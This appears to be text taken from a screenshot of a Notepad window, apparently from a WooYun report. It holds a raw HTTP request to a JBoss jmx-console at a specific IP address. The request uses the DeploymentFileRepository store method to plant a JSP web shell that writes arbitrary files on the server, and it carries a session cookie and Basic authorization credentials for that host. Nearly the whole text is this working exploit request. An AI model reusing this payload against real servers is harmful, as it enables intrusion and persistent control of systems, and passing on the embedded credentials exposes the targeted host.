 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HEAD http://219.133.105.146/jmx-console/HtmlAdaptor?
action=invokeOpByName&name=jboss.admin%3Aservice
%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=wooyun.war&arg
Type=java.lang.String&&arg1=ixm&argType=java.lang.String&arg2=.jsp&argType=java.lang.Stri
ng&arg3=%3c%25+if(request.getParameter(%22f%22)!%3dnull)(new+java.io.FileOutputStream
(application.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%22))).write
(request.getParameter(%22t%22).getBytes())%3b+%25%3e&argType=boolean&arg4=True HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Cookie: JSESSIONID=31B235361C21F7BE2656426EDD24D3AC
Authorization: Basic YWRtaW46aW52b2tlcmluZw==
Host: 219.133.105.146
www.wooyun.org